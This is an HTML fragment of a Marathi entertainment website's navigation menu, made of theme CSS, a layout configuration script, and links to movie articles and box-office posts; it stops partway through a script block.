<style></style><div id=tdi_83 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-492"><a href="http://haltichitre.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-452"><a href="https://haltichitre.com/category/movies/"><div class="tdb-menu-item-text">Movies</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "26";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "7";
tdBlocksArray.push(block_tdi_86);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
                        id="tdi_87" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="" 
                        href="https://haltichitre.com/category/movies/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_86" 
                        id="tdi_88" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="108" 
                        href="https://haltichitre.com/category/movies/movie-details/"
                    >Movie Details</a><a 
                        class="mega-menu-sub-cat-tdi_86" 
                        id="tdi_89" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="31" 
                        href="https://haltichitre.com/category/movies/movie-reviews/"
                    >Movie Reviews</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" class="td-image-wrap " title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/Mahavatar-Narsimha-2.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/mahavatar-narsimha/"  rel="bookmark" title="Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!">Mahavatar Narsimha | महाअवतार नरसिंह: एक भव्य आणि अविस्मरणीय सिनेमॅटिक अनुभव!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/fighter-week-1-box-office-collection/"  rel="bookmark" class="td-image-wrap " title="हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2024/01/fighter-movie-Box-office-collection-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/fighter-week-1-box-office-collection/"  rel="bookmark" title="हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection">हृतिक रोशन आणि दीपिका पदुकोण अभिनित &#8220;फायटर&#8221; चित्रपटाने पहिल्या आठवड्याड केली इतक्या कोटींची कमाई. &#8211; &#8216;Fighter&#8217; Week 1 box office collection</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" class="td-image-wrap " title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1-696x290.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-movie-circuit/"  rel="bookmark" title="Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट">Marathi Movie Circuitt &#8211; मराठी चित्रपट सर्किट</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-467"><a href="https://haltichitre.com/category/celebrity/actress/"><div class="tdb-menu-item-text">Actress</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_90 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_90:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_90:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_90.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_90.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_90 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_90 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_90 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_90 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_90 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-wrap{padding-bottom:60%}.tdi_90 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-module-meta-info,.tdi_90 .td-next-prev-wrap{text-align:center}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_90.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_90 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_90 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_90 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_90 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-date{display:none}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_90 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdb-mega-modules-wrap{padding:20px}.tdi_90 .block-mega-child-cats{width:160px}.tdi_90 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_90 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_90 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_90 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td-module-meta-info{padding:15px 5px}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-mega-modules-wrap{padding:14px}.tdi_90 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_90 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_90 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_90 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_90 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_90 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_90 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_90 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
